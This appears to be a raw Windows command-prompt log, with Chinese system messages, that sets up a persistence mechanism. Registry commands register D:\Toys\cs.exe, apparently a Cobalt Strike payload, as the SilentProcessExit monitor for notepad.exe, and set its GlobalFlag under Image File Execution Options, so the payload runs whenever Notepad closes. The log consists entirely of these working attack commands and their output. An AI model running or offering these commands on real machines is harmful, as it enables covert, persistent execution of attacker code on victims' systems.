 Microsoft Windows [版本 10.0.18363.959]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.e
xe" /v ReportingMode /t REG_DWORD /d 1
操作成功完成。
C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.e
xe" /v MonitorProcess /t REG_SZ /d "D:\Toys\cs.exe"
操作成功完成。
C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.e
xe" /v ReportingMode /t REG_DWORD /d 1
值 ReportingMode 已存在，要覆盖吗(Yes/No)? Yes
操作成功完成。
C:\Windows\system32>reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe"
/v GlobalFlag /t REG_DWORD /d 512
操作成功完成。